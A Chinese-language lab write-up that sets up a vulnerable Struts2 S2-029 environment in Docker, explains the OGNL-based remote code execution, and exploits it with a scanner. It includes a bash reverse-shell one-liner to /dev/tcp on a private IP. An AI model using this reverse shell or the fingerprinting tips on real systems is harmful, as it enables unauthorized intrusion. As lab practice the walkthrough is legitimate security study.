来浅浅的讲一下Struts2漏洞
目录
1.Docker_Vulnhub搭建
2.Struts2
3.Struts2的框架特征
4.S2-029-->Remote Code Execution
5.漏洞复现
1.RCE
2.Getshell
1.Docker_Vulnhub搭建
因为我用的是Linux,所以我选择直接搭个docker,这里我建议先换个源
vim /etc/apt/sources.list
我用的清华源
deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
换完之后记得更新一下
sudo apt update
然后就可以装我们的docker啦!!!
sudo apt install docker.io然后就是安装docker-compose
sudo apt-get install docker-compose下载vulnhub
git clone https://github.com/vulhub/vulhub.git
//如果上面这个太慢的话,可以试试下面这个wget https://github.com/vulhub/vulhub/archive/master.zip -O vulhub-master.zipunzip vulhub-master.zip然后就是开启docker环境
sudo systemctl start docker
然后可以去查看一下
然后今天我们要复现的 s2-029在vulnhub里面没有,所以需要我们自己去拉取
docker pull medicean/vulapps:s_struts2_s2-029然后去启动漏洞环境
docker run -d -p 8081:8080 medicean/vulapps:s_struts2_s2-029然后你就会发现网卡信息那里多了一栏

然后我们用本机的环境去访问 kali的ip:8080/default.action

访问成功,环境搭建成功
2.Struts2
Struts2是apache项目下的一个web 框架,普遍应用于阿里巴巴、京东等互联网、政府、企业门户网站。用的java语言开发
漏洞介绍:
Struts2漏洞是一个经典的漏洞系列,根源在于Struts2 引入了OGNL表达式使得框架
具有灵活的动态性 。随着整体框架的补丁完善,现在想挖掘新的Struts2漏洞会比以前
困难很多,从实际了解的情况来看,大部分用户早就修复了历史的高危漏洞。目前在
做渗透测试时,Struts2漏洞主要也是碰碰运气,或者是打到内网之后用来攻击没打补
丁的系统会比较有效。
3.Struts2的框架特征
Struts2 框架特征查看被测应用系统的源码, URL 接口地址以 “ .action ” “ .do ” 结尾或地址中包含 “ ! ” 符号,或者在被测应用的服务器上查看 应用所在目录/WEB-INF/lib/下的jar文件,若存在struts2-core-2.*.**.jar或xwork-core-2.*.**.jar格式的jar文件 ,则需检测是否 存在Struts2 远程代码执行漏洞。
4.S2-029-->Remote Code Execution
rce的原理
Struts2的动态性在于ongl表达式可以获取到运行变量的值,并且有机会执行函数调用。如果可以把恶意的请求参数送到ognl的执行流程中,就会导致任意代码执行漏洞。
5.漏洞复现
1.RCE
这里我就直接用漏扫了

于是就对应的去利用

看见是能成功rce的!!!
2.Getshell
能不能getshell呢,废话,都能rce了,肯定能getshell啊!!!
先去开一下netcat

然后就是反向连接弹shell了
/bin/bash -c "bash -i >& /dev/tcp/192.168.246.1/9191 0>&1 "这样就是成功的getshell了!!!

当然了,这个有没有手工的poc呢?? 肯定是有,不过很长


最后养成好习惯,关闭docker环境

docker-compose down //如果是上面的环境的话,就要走以下命令

sudo systemctl stop docker
sudo systemctl stop docker.socket
sudo systemctl status docker //最后查看一下环境是否关闭